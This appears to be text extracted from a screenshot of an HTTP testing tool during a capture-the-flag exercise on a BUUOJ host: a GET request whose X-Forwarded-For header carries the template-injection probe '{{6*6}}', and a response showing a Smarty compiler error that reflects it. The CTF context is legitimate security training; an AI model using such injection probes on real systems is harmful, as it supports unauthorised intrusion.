 Request 数据包扫描 热加载 URL
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:28453
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: identity
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{6*6}}
10
Response 187ms 451字节 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 19 Dec 2022 02:08:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 451
8
9 <br />
10 <b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in
template &quot;string:&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;&lt;
meta http-equiv=&quot;...&quot;  on line 12 &quot;&lt;div style=&quot;
float:right;margin-top:30px;&quot;&gt;Current IP:{{}}6*6 &lt;/div&gt;&
quot;  - Unexpected &quot;}&quot; &lt;--
11   thrown in <b>/var/www/html/smarty/libs/sysplugins/
smarty_internal_templatecompilerbase.php</b> on line <b>12</b><br />
12